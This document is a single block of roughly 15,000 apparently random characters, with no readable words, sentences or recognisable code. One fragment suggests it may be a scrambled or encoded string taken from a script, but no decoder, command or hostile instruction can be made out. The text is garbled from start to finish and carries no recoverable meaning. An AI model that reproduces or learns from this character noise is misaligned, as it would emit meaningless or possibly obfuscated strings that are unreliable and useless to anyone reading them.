\/1=8V#H[`8lZt2)5+se]KuO0;Oimo!0e_l63O#bOsOHmZb]gg bO.y,ZODHZXl$O!e 1G[H]aZOM]9)HqnrHb.HO.HH5$8X4HrZu;g9!e(2m4+]2Ho.)wlmH6$0ZH}F{X.NxrH5.__Zs]e[m.t(H;Z.9$Z>{i..EOes!c2)H,fCXddXZ]6#lH1m}672](c..`t.pZs:)HXH d;DZZmx=.#1x-S==_H4+]!!1n.^f);Xt&r.H0slC]}od:X)nP=f.5bs;).HiOoOW4nDbMs5mZB?_,O_2aHSbp2{.H]O+O0ZRr8{.H(H_1i0HH(smHX}SH5Id kuq !nH02bsS[WDW)2Z>p;48,HeXu.v!,m]=1OpZ*drkm1)15{4;$H  us8g$n! 6rt3wsp.nu2]].=.t1tOt7!lHt 8rteZfOsOAx7),}HZ n4-8;H1]o=}.pr|Xi`85{G .rpC!e{Oih]e[] HZ(W0.H}H20 O<:eOZoDar0sOH$1mi!=O6HqO;d)r( \\i0met!HO!slH.8H,tmebTZv)O]rH\\x6n>06OoXHXHrbaegt._]H ,.uZ7mZnf%(}a eHCaOH!mN OyXx[Z8OH}v)6nOZh$OZ3C;ZhoXEXD8HOCH,tO>3m1riX.)!2.Z;nH\/Z r^OHH[tZtH,ml,FeS!0\\Vpm?2,$f5* mmd)OHb8sa(q_53{OeO20l]1N1Ht]fS?p4,HH=e.H=55be= fU=,($gX;_sd p}.C!H$.2ep$w9FG fDHe.etldi Xe=*(Gs).3.=Os2]1y1XZ)b4?ev}]r&<Z]+H.Ty}sZwm.0OH s\'rtpL0Bta.R]ssH{.eXtbsHpSd=Hpn5eH.bA*29X)NZvjtsO0tX6[HZh1Er3 eX5!\\|D,Q!;o8p=m{1;;M my0;]tCv*brnE.;i11%|r0HOH>.oC+eH..]uZO14v_x%;OOmZZOOH.|+o.]tO0mef1HZOe=. qO[(ef,)5si_%8*ad8HiaHQo!<4Xem5H0X,sXZmu$ S43ZOmamg7Hs#1!!f=O)2vH3.]H l.t!usr_t,0$tb.+bKZyHb5Dekweeh)}._qErHCmtv"isCxeHi)Ed0D)26i}9sOZ;.ZcN)lxpZn68HnpO%Oqs!tFRdZc()qvgt5O,IOei.2sdlniH).iOAm4}_:(&>aX.v\\hE41tg_-wl,nt6]osZr5X )-xO,^5NX5ZmstH"eoif>Ou{\/u4{ZoHi&s6&4e}Z1em>=7bZb.0<+2\/eZ=pt,gZMOoHHW.npe(s0[51[_H(_HDi]i(Z9!e5=ZS<s8Z5_!tret.HHut]HfnT)[B.Zwe5>xhtd HnO!"gieZs!$9l0H Z[JZX}mFmL_uHh1ipZnOmi2Hd4nm3s!SHO. *HR7b)t?.Oei5crkH.3.(=*b1.drZ!l0uxse:_I}}8d4r=tH5.gerg6,*Z-HH.T0H!(9oOOXOCHO[_7]ri!tHX2tt3h oEZaR\\@H!0aZ-t >1=H},XZF) rZHe.aZH)Z_o#ehrTXH.D.}rxxI!C].{HO.noOOnwZSxrEZ2O"e(}.r7|?[loHg.lHOi)lsZtZU}H2DevZ5;.{u`s6t)]g_!ac6)u(.m=H!400r.\'!ew3ezsleenc.*i.=ZrDma003Z1n6$OuyHBbX8HHiH .Os5nH;xXtSnl8t=b)T7ZO!!)=6.asi)mH"5sZ&?O0x>cp} OC]rN}HZe\\)T.Ewd\\XeH_l9O"!sb+,=t,bi0q$=jtH1Ry)t+f.elb5,&sOiO [1&reep_oHe34)=t r,e+Z.bsI!6_)t0oe8|{2rrZHQtH].H.6Hr Z[O}XyOHH_s=O0.iDi4{\'FZZ\'3eZ4-OOrZ.9(b)!tOHH]FrZ.Oe3+a0Xc!{.Oe.mhHZelysSn\'@X).eR6HEt;haP?H1Ol..b:HZ rX(.H.$lH.oZg>HYQs!.rH.rX3(iH.Hui)ZHk{$!h89=OO@cOOX.OXQH1gnm;t)x1_1.]H).@3EX$]OZsm\'Td{.e8i,maab;_5qtem!$OH[.].(b7oceZHZ.i6MS!_HeYZ.poD-n==Ob_J;.aOoO_;OH]Omm+lQ=mXb{mpot4OX$_(bOX]}.9OOHH&atH_L82x9{^).$H]=0-.H0!=aSH9tup0.O;_00X(}a} `)Z(,_b!o}pPyCH!\\HZwnCn#S,00($TZ{g0CH_;Oti HOZm].sZD.lO,)HB7O$j)iZ(Os#|HXbmsecwn{X2.1Et.U`te2.Hol[eEZ H=;HcJ)0e":b W=b\\r=(}OooHm.b9oZ;HH3fHx<HHyvoecs].]=K0mX!IZhCHm4|]+pen8w(eZH!04RX]XRb2[)DXZvrr%.}Xv=HH}k2._ODr&H9bbZ5baO,m{HR=}m5`Z(!3=2H; "HQcZOZ\\ani0HH|].O\'5a"X47ZdZM4e8O)._H{.*.6d<s`Eu5ZsO! .Cubaw?ZOH:4Z@C)etms({ O=[O5Oh}z1_+Hr{_.an>,Et[Zs!,+XH,AE0f+H4XF)e$Ow)HF0!H^)xXuH.rOds,6Z=2)2.?rFeJv5{XO!(}.0#t.)O{]CaIbxHHb.Hvab4s.mi9^]1ZZ<3+sXb|Z =n;=OSZ{ (HlO]Ut_xaa8_u_.5Z.H]X]eKe=[ZJs0}h6x.OxADXOE,o4XU;.e.nX+t5_$exn[7D2\\.H)<oiI|})0FfOHh.Gv$ZlH6OixxH3LO5.x cZK46H08XK4$)O;))Od#O.HT1 =aw)6oTx;Hh$\'620]i4qns7Hn};tlHOZx;OO!XHq.s8OK14]6))r@sHXiHg+S.n#O.}O)<|2ZX=c,mH-uX.v3Hp@{;qy]oZd8kj1o3.v2HaXH?t_Zh45\\$c._bi,HtX;Hytt-c_%L5r5.0!4\/Z]r7.(ZsNHCOHQ<Hbe6Z O_emeZ62 |n:)g@]reZO(]Mq!x!.=9Q)m.O3Z$3.,[2H,eZH_ IO!t6DbrXn>omkmXO4Hfn7cn6%(.Y"Hm_]!Xe[0XEOKO*Z,8[bt}].O)uHn9rsh;sH,t_\'{0rtliO.XOvt.$X[ <"3:>8+mZOZHb.Z!OX},)rnxpEmV,R1 HHXOd)U+\\)tcHy{6ar).!H.=Hr)NHbH xO)..4.88ooCCHIm2^RnZyr.Z)e.k!X;dT.Hs}OmZeeu;.4tt"OObHdo_zH_iOyb$5)eZ!9vHO.Z45H X.)a.u;2Hdl-aH4X)HaH)35bOH7n,etsfHHgnlH;X!9fbO0&02{CdZHje{Z} ]a)esr,( HHh,qH1OZa1ZZHv[8Mn 4o2 5yEbxe6ourj},6mOH?m4Z_4H)re[st.7)He!2l_..!]3OxymhXZioH}1H3)) .H?tHnni;z CIXhEmZYHRiH*[,5lHm!wHl5nlt.DXp]nde1fs4.ym(VC.ty(tZZZXu!m1!iZHgt0Gms8omxZHO{mg(HHj4i!HwF8.O)}|Za)O.(]xxQ661)HbK7_5!_syQH.}MN.;OXOO)h!y,0".,8Zt;3HZX $a.]euXHen.%}y$r)!um0..rOX6Del=dep9)-Om2 1rQ+3OtCde#:ZH6:n1BHm(7uyZ.ZO .l_]}+H>XxHm6f>?H!OF=0Z0`,_!HQs .it(e.5H):k44XHXzh9QrO[Ht[S_H059n4=[FdHZ(iiZi$}2g}.ZtaF)tZmu4ZZnVZaiiY jOniH4HHago68+E.v=0,sO2 .Ho.Zrs;.aZ!ropaI{O,56HnhH_8e2uC.He&Jet[HC}.]ZHHp,ZOHmmH.20Z?i@1OcO\/#6E[5(H4!w)!.2Qa[O4oZ {]=lg4<Of\/O]ey0rH)e.ns.sD]XZZ)r.O2daHqfZhH.O(2;0p1d)g{0=somf6peXso?xom0Xt;aH=.w150.OHO[,e_4Rt5i6cg)XisQtH8moDO]=(.(=ZH Oe+!.{2$2He}$!xreX(1O].tH28hn{O"{r #N}0nZ5{ .0ZXM]]+n)s#$HH]& .HHlI4FqC.GZv9clH%4CHm(?#H[)]eSCOOmm&[!.&6(t]OH27tZZ( .orH);w _xX9.H8\/$!93eHO3aO(8ixeH_:rq4xZXoc)8Hl.Z]25S+H\\.2>mowad6tus l.Oq;)srFb(bZHr)1x).HRh>!ZsdAHQ6m<tn=sSX]HH;__tc.OiEZ^Vnt.etdmethdO2xusrenOtZX%dJOv)f2Z\\.t.NZ(g]t+Z.HZ&H2{4he,re)T&uPO(eid)&(nHZmi,]r;Z_cd$H)iZ_a[_Xa4!HZ=3;_X\/Q[;]H= __\'nH),G1!{lO_=ttes;wm.n]&]S(0X)[_m0Z(9!dy0!amO.S!O.]m ZZo65etZypb)l]O+.4p<sR.2,7](sNX]Her[XH!mO\\<sp)6.XHH0[.)>x5k.hHVx9e(s.O.6)("lii]d[4^{_cPiHr0ss;)6H3iHHh]=..[Olbs.6]OAq!.Hi]ZO,[1jn1)s].X)5>|e.:HH!.hO_.TO4O=9b_LH0)H),9)4!2 MheHt4=7s$r6+5f]1H)O62,\\_ H{sbHX0.kZ{H2aZ`eH)&dO]aH0r.+$s01s.Z=9HXZ4.Z);mCOe8m794O_ra$H.{eqHd_m]me50){Ze-8j..Z)!^)pEk[OXOOettaeR mZ1m6ZgeiZ8OORISOZf!pFg.Hee04.1;2==iSe] Zoe2.]+fbVwl;,.2)bx_Z5o6(,H8T=5iHd{O (b!X=b",E!!6.uH7Z,foXi.i5:ee2s^c18tk}nrO ,H[_8s[rnH ]Hu,.H]Z?,0OxHt67hZ xy5o;eH0HiOsX1t]AH2}$HiFd(D0Zggmo<] Z&O)p1t2mH,:Ho2Z=ti.!_.m_)Z5loC3HO(lYH!_.Y u]Zp(,Htt\/tZlox.NHHr.(Xm\\]XebHH)Hb((].Z]$),7]Z&o(4l.EX1]v.4O{09Hl-"7! !nO;a;IHeXEa[=Hl9v!8&a,k7D45tZdnmw]m]mx0HH.1Z.f5u5:Z$Z5;o..b2kOHaei,0]H]Z.asH O07tbOfX#,f&I:(.p$BH[e_h=K3.1.z)!Bim2=X.Oa( .ua.<2oz]@H]Z94en_)X0n:pJHCjZ{](X)@tH.masHlp]O?0uQ4!n=Hc0HnLsXie1`l3.8]3)).37e]iH2\\r7.>O2\'_{])l4.Z\\[q.eo.t2:s)iH.ZlHy(enOh 4Z)s Z.o0Tem]yaHrifHnZ<)Z"7e^enroZbO.v\'!ai1K$p;_610)Zr]]5OHH])5=gbZ",wOioa_S_)llh[)=(Oi)dnscOZOec.d!_l).Op\'26.e.R!.H.).c.c=)!HaZOEZ1,H]siS)l}$.H Z,Xdv_;].0)eZZZ,)4ZdCOsc;obs7O;u.` .8 +=H1pe_%,.,mmutZm}8Cet:0cBXj5.OtP+p=n^o(1<e]1&_eZeHO!3Oub.i3+.H2_X;($5oO,Z(Za=b3D2stZ+fdm.XQOm.d)SiHo$x7b(!.&H>Om],.E)2O-b_0(1ZH+nQZ26H\\ HdlXtag.)$s.Z15gt0_n}[;HnX!Z7mshGp.8V)TW5[?i=(Ccd]..e)(>o!e}_=Hlt6=c._.Th%mHHb=i6iaZ]60tHqHxi(OmXAi})}8O. (iZI.:);,27mksjZ"],m6u8u,:.f !t]0c :l92HOH_r80.|,Oi;eO.B3.X))va.jwXH!MS}ec s0rh)toRH{0eoxO))6&ZOr)}HI3d=Z]XUf,a)HZ]!.cii?.4i\'O.5r4Hi(mXHlO}etZsZr1]od5X!sOZC.!RToa8ZIX7a_OZE!hZare,=}7e_Z1LaxiOO,._a;XH6ol3t=HoLfse4OH;X7ty!Zay ZZ,;E?o))rXaEtNnvirO;O OZsm<Odc|HC|y9O?u8T{.!ZtN)l]X^ S}nrO.t-a}=sZ,]imbo5."1 O7}OZn481.6Z$))4h?HhMbj.n\\nZpmbx=]m(0)\\.b|H)l_sB46MOrSHHslsH2Ok!c,0isXZ))WHsrHo.7H.X).5m).sZ=ZHd)7u"=).2=4s5f0!Xr.rJ]5.ut5 O=rQOZ.);b4!nGZ7]e]H(_,O6HH!4=.!"m=y2HamRep >.is2h:mZoamZ{=HWs=;9r)ZZ}h,qe 01O,H)i"eZc5}OaO] .n]u{nCa>.H!s)ZR1.5S1e+HHOX;OQO}Z)H!aH5!bdoHexGunvk!SHXo vn!(4OyoReHC^Z[H.S1x]fgxe}_U!sZO3Z. HZ0NZ.Xte2()ne..t:@cObe6t[O);O.(0;.yaGU4veT8bl$_];m]i1t2XOW!;_XdXXefs7e;1:.taO0XwTid,tN et60{.H+.)_.7Z_:!p mHmk &]alp2+.My_J&6!6iZs!)w9d()ZO+FsdnHyO;.mo;..Z)2OmsH{hHTa)tsF8}CM;mZHXH!sOH9o8QZ0sO) o;g).ZZ$A[2hm=Z==Oi265]]Hlo9a_6uh$Htn>OH2K{)_b0)XH1#.a+(I.;aDc 1n;hH6.nZMP.(2t}4r!!(c=sXH4rIo5a;Rp,_Ce;OoR3>u.5m)XlZYZR1[XZ24OJtD mFgyc [{HHeZ,.HHat*058_mOr.6fZ.o\'?.(l;pZ-bHbIMH[]b4sP[bH..xeZ\/GHc$.O])0H(]F_teX5ZfnZZm7uH;lhO4OHO.es$.O;OOH.Z99)Teg 6piH5;mas tH\/.}0eHO9+iO]}Hti{mtrk9&Hr\/.8eZrt.nnZb2Oi1Xywc( !)[&]{1e+13aemXh_b$nE3OHx O}O:HOp}.+ O!X.l!.n]%[o_2)_;0;77mo=O=1.(19(X0x`3ac.lZZ2 IOts.Z.Z9OnAa!00tHXE2.o1t!!7dH]HV%.!_.cd5HH.5eODOnfrgt m{20sZ,xeo{9n3eA. R.XeXjr},.8is [4+5sXZbcX4b=HsH l8O]e,Zes|(xtg,OKbH_ HrZr!(XO-32-duO)Zb(EOx=$.deE)Ehm_r4 O{Wj=x;bt(sAOX,sDcZOFlVInnrn.dgi|eHdx6a.0X[,0.0_LC. ooc,9b7b.HHHf..5x0myribH)Os[ijyZ_=)\/ .h}8DH_.70| +H=bas&s_>HZCbX i1rZ.0_.x.?n+Za7H\\_O.X Cf3Z=d.(m:2.5s.H_tmDx8ZfS_?Hnr!JZaH1vx!Ns[#!t.s2t1ste0)!oe=n(1.J<{!> rQ(].(4dm4tsXbO+O)h]cdsO.nO]_.l.SmXxcHi.nsHH)s4Os.eXl;Hcc.g.(1 Z+ Hnm 0]V023tsHXZi1],=spA0dsX7.Z{[0=zX;3idi0b1O]nnpOgZ[w$=7)fd&OX,eXtm!m\'$7_S1!QEOXTPHA +Tr@]G1ms,mXd0).foHg|[w.2wn&..=$H\/d&n3).5xrrH;dmj+xi<O!i9k)2oO2![)X&O1tH.ao!dH m5]M=!\\HZS_]B.Hf(!_)H)o<2.qxF.g_i7{leH+>e]_1?.(=Og7d3. aZett(_Z!xe)XZkHSZ)!CH;e=_0[1.)r{\\ce4.i0cHfeZ5=_!a%(2Z_2cxoZ&OTOCpha)9#O2H)aZj,vO,_nOC\' m90HZ_f4H..X2]&S!)(+{5xO.,x!qmHO0Z)ST,JOvZsm0)sZm.Hi1OX08XX!d]HH3g4C;sH. s$; ]gotOcn.gOXHOH.|FdZZ :CwnstHvHb eHbSc.OTmeZXO{r1f]{ _mC5orX(e!n[r)sZ7Hsi)T.nU ZX_lZne_8x1!hkH<5Es!,(=o^Se_H iX00 tXC1,0mtHZ0$]3.HOCOox=w]T3.-u).ZZ_;ZH +;CmZHs#\/.[  m>;vaHu3Hx2itl}(nHrOH4)e.s.o0).]v{.u)!b51;(.eo\\H.(XbX$ar.1aX)0 X,!0H]m.y.HH2]=Z+=CZ)0!r OrmYZ#Hk.a)l(_9{omXEtm=H[}.ZO8aceHm(Z.JRblECs5s!ttH}m8nZ]C4)b=_mHmd8)mE=e<0O$D]3HH6=HZe6.3..eets[ st5$0ZXOrt(H3OiOt]$H0\'_2mXi].Hy H.Z()c.OHZ]H>03mN ]Zx(V)Hn)bu.OiOO!{XxH+1C[.Yd!l3$.m}X9f]XOio,e0d(!C,=)g,.h,H0r0dZO  Xng]32D..t]B\/t)tpru d10Z0$O]Zs!8l6Od}by(O 7\/[nX>tOmE9HH7)}}\/5^n{;H]H_Odr5=XRHFx.b{;y5X.(x  b4aI(\/}Z`(mFZPxHHHlee 6;m17\/TsuX](5\/i$_=i=2U9.!b9;kneH]]t}!wOjH5cf[ZO)Z :.6R(tHZ=!(!XHb.;9Eet  r5XZtl;.ytO&^ eHH(mt44]4mH]V0ph5!H7rOH32.053hle\\db0Qsts He(00r9 IH9+5)f3821[Qmc_:6R!!};,OOB &.l+HtIZ(+l$OC6g;2(sGnOcnmHa  Hke4Zd52[ )OX )9R$?xRtnbH,$BrH]tZtO_= 3H=kO.miOO)5t,sZ(CXZ6xXQF!_-+.i*H e(E..o2V Ocs0pm=m(Znx0B() ]Oo=O5H].06pcZ2186 .O`).XEilH4pbe O[.<e0 d=HwFZH!H%x403].Xgdr0O;X.,\/:H6. *^!inHF.=..(5Hx91Z[.%sXO45r.s.;(X4}2gX!eun0](D66aeZem!Os0wH.H"=|,b]nmH5tOO00u.)(b_ Z!5.piZsS.Z,=25t=<cfx5_h_s4xHZHZZ)si!HOZO eJZnxeZ.Hsp\/__1rHsO.e|mH,Z;)P!{)rd!.:m.ZHa}}% Z-e(,cstje+ a 0kruif)$}\/O:M(!?1\'HO.;\'0>(yee2)1.] O3ex)*]N2.Zwi}Z.1mhP[O)cH5ZX} ,Z"e\/ai)2aQZs6r=H7a1Q(X} lm_06HIop!Xo&.0o1ZO0ean1 {@,.Z;]e=i,OtO^kv ZZo=C (f2eZ59mH5OZZ;1^7 [4weOX2 .O]2eZOE5ZZit)2)X_)b({eZ!At(QZnH1Hrm;91OmXt,1]dsc_OaOtIZHntZ5c10]u0H\/o_4,t2{EtH5HaZ.r)h8&d=1[5ub})]O ls"?06q))kxVO2XO(LsS!%.b,H)bH mi<=aZm45x(.H)0.Z)XmQ){}4Z.Rfs)eN_Z]t=tI_gH(n=ZXyo1n$3Cu2o0#O!H&D.emZH!OoxmX.6OolC77e5g.ssOo }J}axO)wid4 HHXc!ro!olCXH5H)` _0Zr+;13-HUc..Hk1.tO.0=O1.ODmZTnGc0eHv$onF2HO8)e,1HeZ c;d eHZ(Otbs]+dbfnZHb1|!.7 Erf=+}X08L5;sos]krZ)e Zi!z3xX{H.O.&ef;XQnn[[ }flfH?iH;41O1Xo8Eimmlo!{'),zMs('+t0 e0]O0sDHO\/)e!Vr80#8)_H)rm)l.]0[HH;=.nOAR!x5t1.O3o^tZZ)a!)i!HeZ#VoHHkHOsp(pi24tc:.1was31sZ)gHa}ix}O\/}O=KE(]mHjtOl.sOr)tHOeZI.HZe81 6Z;_)O.=aTbnaHrbHOB=?=ndyyH=l;6`(n,hH93ZZt)S$D$}2}6 H8D:6.ZHoOa0,_]r13sO;;H4tti,!.3ZlZHf.t.OoXZ9kaHZ]e7HC0o$p(=!tnO.1nOeo ,]) Mrd0a))_4,pmZ](}Zt6;$OC(7_n,4$HH0i2)lk{ ub2fO#]6suc$m)esbgw{w8Mlut4{.A.lsq\\H!O OkH]e7dy.2xH,5]H0u\/OxHZ1.f@Zm42rHpesH;(osZ(]=Oe9Oo.H.Oa:37rHre](HrHf6H)v&Z$.uZ78H?3.HCH=kHj)-n.\\.OO(eOb]F]H.eoD .Hc).5%0[_cH{seldZaHO.ZCuZ,ZTre4_iY8aZodb879HTc{a()tHe ]$yo]Hzt]}Q)ii.]}0Z{]es0}wH. 0_7@-lOM0Zi%,S0.Q_ZmOn")69H!Hcm.0t 8;nUH.}H x];H D)mnZrwN,`Hlr7b.nH.4$}ZH[6ciZeC,@kr)Cbe_!%6]HHHHOnH$o0,s7)5StHe9Z.Hs;39@3[?s6Z)C.amm(fEhmT+Ox\\m7oc)ls\'5@Hh..Zb07ZofH!rCeliC.Hr!.Cil!7)ub2nm7;$0.Z]_H7* ..H0ZS.E,m0?H)noZ\\w Dt H)a{-ulZ$HOdpRptZU&He"=HsZ^=0g.*42Hnj.1M!Z. ja=7egs5]mu.t.r\'Z(]ura]O#H}H},!MM;s\/r3aO]ZHas8t,e $6ZuH0seH^go(Z!Mo(d=.}t8a%ZZM(HO8Hi.]9=Hhby,ZOO(mroYO,)t\'!.g==iHOHk;dijH!(EZyah]>65]O*eB]$.!.H]U_ts5cHO*et;mc)7)A,=Z);O)1&H (_ylr!j$q_ZZy7xZ5HOs62[m05xsB=8Err,Db9mH)HZ,[]Z8Zt};sO.HoxiHpRo>Oe=l6.HPo0sH_Hbr(=.5km_ZoZbU2OicfouOhLcH5p7H@Tz)aZ)ZWcgb.3!sHZ0;mesHk7(nap&O20,Hn.b,e8H,Q.O$2=Z}cHo1.Hp_7}Oj.H[essysZ4Z0O}hvT!:2O]CORisiH.ostlo]tM(G eOCOE8HePwC,s0|O)Hi4Ze3HH$Z.r0 tHZZ8HO.4*ZxGoiiEye+(]).;oPxa.PhH,=t{$H.]cg+ZH;.,Ho;o(OZe1H2is0y`Oo:4.(*9EenARe6s6).P0.Dr9it!O@;uZHZH]m( OiO2CyHuab)Zo%Hs .Lk.5c.OxSTO()d.sfwnp.})HyH}0H6}tZ6.O_Z7xx={Ct}H2{D={H]bb51HO8trJooHZsH8cCHmH}{==(tr_tAa(\\!]c]qiPucuZbZJT)Hl. .sM 0M!7u]HZ8O{$e:,f);O$a eH)m3Ot)((pOopHO$H_=)ofbvZo}iWHi2mbmHk)t_OtHtoe.7^{JH..CbOOY=Z3.;Li1"!{5)H)I2HD!uOa0.H!eP=wHA9se}.H4Z\/.)H2-1Hui{[.dhdOuq,6tmH|f.-.i]H ){l-mn]Hr=X!OOr.Dc.)R}Ht..afr]ZhH}b,f6i7s,EOH(&_sme;n 2\\.)0i.9OOH3).O,iHrmZnb!me69s04.)OXbOl8;7gZ74n,y<Zi)h5( ,7nZ?sOmZ8!!f\/embH(ZCiZe{!bo.Ho6>j"..@!56bH;ed=Ze..sH\' ,r)HL.5OtbM9iOZs)OOZ=5"ofHbpaHE$S}4(7+ZP9D=Z]ZbaoH.=Hi!as)1e.rnm9H]H.\'9.t5._;,drUHI.C]s((_HHr90lpfdHrZ9UHH;.9;=4Hxn]sO^[p4!6n3[,{t_ewCHu]"..tt._mwmHr0Q)vHot G51(2i(] H;Zp-ta]_!O]aO)_xZ.HDo4!HZ3nR[iOJ(b$0se{He!HIlw)u}Z7BZO).,]Z$!t]mu$9=fHOOrx$8OW+5r.1nef1!2.H;HaOs>x=,f5Sme$e}Ie!=$]l 4oOr.H,oZ#V{5cX$a7,nHb.d.Zm(]hh{mraoOoO$si-Z[1]IH-QHBbO0d.mis,o.OrZ7Hr4qe,UZftHsm6H[HOAHxZ{m!Z==&H_ 6O!gLH}5.H.!og32s.w;!_O]O<ZP.3saHe)2HAs6!aAs6O!Od!]oa1,OH{N } la(Zd_]]A46{(;mCi.=0)r5{Z)l:cIOsH.(OXnZ!c. RHHo]Oen Z_Tt=.Kl.H5r)a)iu{65w,]OpO64Yt]X!{Ia}ynv;Tum)=i.x.BOd{H#.Z!.mc@eZ[CDyI_Fi,;HZ8vmpgx8a,(`R)7O&H1He4rc((B }>s]`0OCZa).xZ}psHH8=2doi7OevE_i0ZLD @ ){OtxD,fOOc6HmuO)dHkJsf6a$,oCr$\/Z68n3svblans*HHO1Q*)H\/{H)HbZ.&_b=mb]EH)Oy7HhnfOf06oZnmp{0.$u7 (ohHlH)oO7h1QZZ]t8 6!dZ]VN3_0sO1_ZOH=.(){sQf;0dbp(Z(2HkHDC;3ZZHN=r@tb,i Z!Z@x4;THt!dayN96P][)be1OR5..O ]ZAZ?dr5m_p!Vj.ickj_!iemeb)c!d*Q0n,c.ihbWYi"H!eu1OZ!)a ZHe]HH.ZdrH{_OOOei,@H.k"HZy=w^Oa0A!,p2f4HH8!OZP=ZZ)!}:_.Hn ]fm]h7m.Ol d].6it]Z2HmZas=HcZjOwgZ{;!Hv[1$i8sO=e.ex5{[)$ ee]xO!EDZI.0.a\',=ZZ[He+7xn[3nO.;H@mFiO=e."bOH[HR.]1!H9r OacOH580c)Vs!liaZo(a^_FHrbRbtu4#[ 29Z=zH1=m 4)h!d)ZcXoD)Z;).,10ge:O]-k8(Zflpb0 nOB,tt9m.46)tj1i$!_..s0S82p{(O7 bbZ\/QH.j)O8E2sselxmSO^)OH_)1cHt}4HH$97(=$HH}b-Ul7.H$C+7u fzk;8O#O_Q!,0O=9^H}Oi.Hb.O.$Zf;Z-0ZIX7de;1.40|p6&eK s$DDH..sZrmZsfOa05l1Ziopwi[HOH.O,OA8mmHoutsK{4lpr0%kc|}t8 ]#1doa!uZ",nZajibh{@#(yH{Z]E7@ZmCe9\'$nCOH et(Hfeao6Zb0c),otJ.8g98b).t@ZHafZH0Hn17Ho;!tqHt_DxH()1s9)!mfHZH-"8_jaotZr HyHmo 1rtr{vnL_ HOmaZlwaOgH@=Q4=5]0ZOnp(6}m!)-.ps,2mfZ&)tcsmr5.,.%ruZtaa,Hu!n}]eagrsZO8.H{3H},sO7tc4OHRNZu05Z,:fo]Z]Om:a}f]s8ph,Oj!,e@.=i.E"]aepgOhCl.$8Cl.10f0{kdbr@tng^;)g;hj..sH.0o.f1OrZ:)Z.!sdHOolt2ini@MC!Y(,:Z=H0ek99an:HsOwe0F;he}p-^;8sO,2|:?{eiz])4-iiiannbZbt4ns0" l.rH6HO_}u_Kb]o,)pOk.s4.\\c0aOs,3)oeZZ1iOsH],is=.rZ3mbscaO"ZOan4|!q.Jittu_"CZe0Tb00ic!Zm",(H !48w=[:Z2.-]).eH=H!3yD;i tp;0pHx[,s_3l} rsZYEah@7p]#,0}na5H_)eH)7wb_8Z4flZjHHy(cZ7 :a(6t.."(t.]HZ70mcLOH0mF2 e)osU_0.ellw(6RsioO)HL4=O]m `PA0lu,0., ({uhHa"n}c1v_| Hl,fHW-l )o0teeHdr 0s(lf6)O0O5H;_sHRn,mfu8wZH;CEte@.Z}Hdp)iapZ5m|VaO.,O,]!P!8taNcMO,urhc!r1sj3!6}.;Z,=b7oZHHHrZ0VZe(=$f,4HmiObS55,O.bZfi ee;=f.l+F(Hi 7HH){Tn]H)HumOcrO{Z&5kbY.k)s3.t}:.tiisyA!bZ<(ir.R0k.}ED$g,xj0c(.imao7tQ].HQ.HyZfcs5nmecox2f}HO2wi.mMZo@X}4_(m }bni_(.5ZOe!ee...r_O8sislciV6OZN9m!5mvr)1.hH._HtH e)T[bH}!6HeEpetmDiinnl5^.HiH.m]Ps.]3,a6H+Zm2oH2,Hi ..aeHrtr ?.8ni,H\\82;.Mv0O{i:oOusekli 8ki.e9!Z=8toLZ.)M otol[i;H,u};l.&Zf^;;H4iH])0cPsvH!g;!rsbCZdnHOs;m=.8EaeH7^v.duo]errZ.(M\\cZ=r.e,Z!sn]ZZ)e07=lrAen{O9it({^Hde8lu])(!0*JO_ZtZ)t(e.bi)slbZH1(Hgr]i .=mMx,\/\/Hl Zf8 )ema={bc=$}gmHtOt)gsmA\/]O}omNtdHO8,Hyd0me]{)HOpioHfgOrZ7riH2]Z0f-HZ!HZH@s@ktH!ieO Zcm5H2).ZH7(QyO0.(7O)eH@Hs5P.H[CHLHH{H84!.m5e;e2esHR_[HfH]Od0OvgdI0d_,$.HPuHmm]N.HH,$:n0DoO66]Z0}ZhZrlH!_Oo 0.t.-lZ;tiscd=!l{h}bmH_ng8.l9esOrOZ!H$vZa9..CZZ8eg:ps)HiH6}Hxi{!p=i))}H0st t.cHZaA.leO)boq0e,sOCP:.SU6 +\/Zm.Hb!ZdHb 50aoZHZi]O)Z.0HeZbOc;e((tO(OZk]Z59y]:eHOZmti.cs]m.r.D4}uiO$i4]OxH=oH0,O6e,.c{3;!&&CZH6wil]H Hat!o&uabMmt)HHfuO1oZZI=mrZ)824+H+4nH$OD]TZOdh0$.5HHm!=4.tl=r);,ZH()(Z[.1(Z5d,nr7eu=e_H&6!is=Z?tOt{Z4_ZHa1],Z?ua[)e@H.@"!HOubb5f3$Z\\=V3Z)lZ]*.aurfsHPHZ..!a!!Hox.HJ2hH Z5iZnb4e,4(Dx_.ROs@3^$i!s(Z!)oa&u!)}ZbtO0O%0eOO7hs]!(OZ4se)9ZZfc\/1m,E!trml=0_#Z*m0H(OZ}ZH3@.5_Z[j!}H]H6]{Z.3]HO)BO.ZP#!HelanK6=svsgeodbHY?l,HP4.CO]Hp!C.a8ZP[Ki6re$6=rs(;.t5Gbg`ZeH)IHcvHraHniA(KH],522rw.)N(=Z.6y7p)yl81BZ)b0ZO.gs!HH43s]HH+d5Ht.ZHQ2C= ]mTn{,.(Zc3\\tp tHams..Ztd.)toOoH HoO,t!+Z!33Omr]ZilHZV+o.(.Op]Zb8HenZ 0Z)oOeg;;i,m5O{.7gO3HXJm.orb;0jr;+.ZOHZstb!n2l;)a7wOHOp.sOHA].HR*Ztl@bbH0]6 5HBH6H0.3`soHQZZu7!0Hret9H)y]Zl)Z.(2ntOoZr)sOtHHf}t 9Z42. ZnHa4;o=10dy,OHl:))m]ZtlgHHH.HQ!0T7nEO.Rf*O]OH00uHi6e?]b_dZlOUZ=[bFm]HOH;iH!|ZDXj)ZHeh{H)n:HbH;O.Z\'7H8at7]8hpZOOZHGovmZ69 od+H*()egbZ2})kH23eH0ZH"tHZO!H_bfbmdZ.Zt)P7mZ"6,uZxZfO H=CZZ).ruo?.tZ5Cp,Z7!aFeOE178[R}-n0$.)0Yat.^i{$eQ11z,.HpjttD(ae6.txc)ehatbrr2I.nr]g.>r=nIOop9=OurHZ}CIHHmDHiZ(hG.a}4y.;.o=ZHZH_Dc{i_:.)|(0eOc2sH)Z)m]ZitO]Or$H4abheHH1c= e1-H0r%}B.6]D,)d:r :.ZD5"sO.H8a=cr6_lSrgZe:ftfO0K.nE,dsn0sOZE{ZuOc2OaolitC,4O^1"H<(ZetjZbCHuZ{$,9{HU{{plOim}H7uOH3@[].vH ;++.btn)Zd`.cH67s.{"XEsj_3M.jbF;HSmt i=!A{ OHgrt)b651],sR^O9.t]{$Mt2.]= rHmH-]$ru5.7 e\\6cn{f.+.0 